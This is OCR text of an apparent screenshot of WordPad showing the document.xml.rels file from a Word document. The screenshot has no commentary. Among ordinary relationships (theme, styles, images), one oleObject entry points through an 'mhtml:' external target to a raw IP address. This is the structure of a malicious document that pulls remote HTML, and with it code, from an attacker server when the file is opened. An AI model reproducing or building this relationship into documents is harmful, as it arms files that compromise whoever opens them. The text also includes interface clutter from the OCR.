 document.xml.rels - 写字板
文件 主页 查看
粘贴 剪切 复制 剪贴板
宋体 11 A A
B I U abc X₂ X² A
字体
段落
图片 绘图 日期和时间 插入对象
插入
查找
替换
全选
编辑
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId8"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/t
heme" Target="theme/theme1.xml"/><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/w
ebSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/f
ontTable" Target="fontTable.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/s
ettings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/s
tyles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/o
leObject" Target="mhtml:http://23.91.97.29:86/word.html!x-
usc:http://23.91.97.29:86/word.html" TargetMode="External"/><Relationship
Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/i
mage" Target="media/image2.wmf"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/i
mage" Target="media/image1.jpeg"/></Relationships>